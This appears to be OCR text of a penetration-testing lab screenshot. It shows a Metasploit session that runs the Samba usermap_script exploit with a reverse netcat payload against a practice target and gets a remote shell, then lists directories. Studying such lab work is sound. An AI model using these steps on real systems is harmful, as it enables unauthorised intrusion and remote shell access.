 File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.100.27 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Devices
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST ⇒ 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.6
LHOST ⇒ 10.10.16.6
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Command shell session 1 opened (10.10.16.6:4444 → 10.10.10.3:46677) at 2023-03-03 11:03:05 -0800
ls
bin
boot
cdrom
dev
etc
home
initrd